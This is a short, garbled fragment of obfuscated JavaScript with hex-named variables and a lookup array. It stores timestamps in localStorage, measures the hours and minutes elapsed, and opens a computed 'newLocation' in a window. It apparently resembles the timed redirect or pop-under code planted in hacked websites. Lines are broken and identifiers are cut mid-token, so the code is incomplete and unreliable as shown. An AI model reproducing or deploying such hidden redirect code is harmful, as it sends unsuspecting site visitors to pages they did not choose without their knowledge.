
(Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd
(_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]]
(_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23)
(_0x3ab06f,_0x288873)=>{const
_0x266889=0x3e8*0x3c*0x3c;return
Math[_0x365b[0x1a]](Math[_0x365b[0x19]]
(_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=
(_0x3a999a,_0x355f3a)=>{const
_0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x355f3a-
_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);f
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]